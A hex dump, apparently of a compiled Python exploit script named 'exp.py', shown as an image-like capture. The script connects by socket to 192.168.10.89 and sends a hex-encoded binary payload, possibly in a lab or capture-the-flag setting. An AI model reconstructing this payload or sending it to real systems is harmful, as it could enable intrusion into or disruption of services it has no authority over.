 0000h: 42 0D 0D 0A 00 00 00 00 53 2E 5E 64 E7 01 00 00 B.......S.^dç...
0010h: E3 00 00 00 00 00 00 00 00 00 00 00 00 04 00 00 ã...............
0020h: 00 40 00 00 00 73 3E 00 00 00 64 00 64 01 6C 00 .@...s>...d.d.l.
0030h: 5A 00 64 02 5A 01 65 00 A0 00 65 00 6A 02 65 00 Z.d.Z.e. .e.j.e.
0040h: 6A 03 A1 02 5A 04 65 04 A0 05 64 03 A1 01 01 00 j.¡.Z.e. .d.¡...
0050h: 65 06 A0 07 65 01 A1 01 5A 08 65 04 A0 09 65 08 e. .e.¡.Z.e. .e.
0060h: A1 01 01 00 64 01 53 00 29 04 E9 00 00 00 00 4E ¡...d.S.).é....N
0070h: DA 58 66 64 32 30 30 30 30 30 38 34 66 66 62 65 ÚXfd20000084ffbe
0080h: 34 63 30 30 30 30 30 30 30 30 38 30 33 66 30 30 4c00000000803f00
0090h: 30 30 38 30 34 30 30 30 30 30 30 30 30 30 30 30 0080400000000000
00A0h: 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 0000000000000000
00B0h: 30 30 30 30 30 30 30 30 30 30 30 30 30 30 62 30 00000000000000b0
00C0h: 30 30 30 31 30 31 63 33 65 35 29 02 7A 0D 31 39 000101c3e5).z.19
00D0h: 32 2E 31 36 38 2E 31 30 2E 38 39 69 70 17 00 00 2.168.10.89ip...
00E0h: 29 0A DA 06 73 6F 63 6B 65 74 DA 07 70 61 79 6C ).Ú.socketÚ.payl
00F0h: 6F 61 64 DA 07 41 46 5F 49 4E 45 54 DA 0B 53 4F oadÚ.AF_INETÚ.SO
0100h: 43 4B 5F 53 54 52 45 41 4D DA 04 73 6F 63 6B DA CK_STREAMÚ.sockÚ
0110h: 07 63 6F 6E 6E 65 63 74 DA 05 62 79 74 65 73 DA .connectÚ.bytesÚ
0120h: 07 66 72 6F 6D 68 65 78 DA 07 62 69 6E 5F 6D 73 .fromhexÚ.bin_ms
0130h: 67 DA 07 73 65 6E 64 61 6C 6C A9 00 72 0D 00 00 gÚ.sendall©.r...
0140h: 00 72 0D 00 00 00 7A 06 65 78 70 2E 70 79 DA 08 .r....z.exp.pyÚ.
0150h: 3C 6D 6F 64 75 6C 65 3E 01 00 00 00 73 0A 00 00 <module>....s...
0160h: 00 08 02 04 02 10 04 0A 03 0A 01 ...........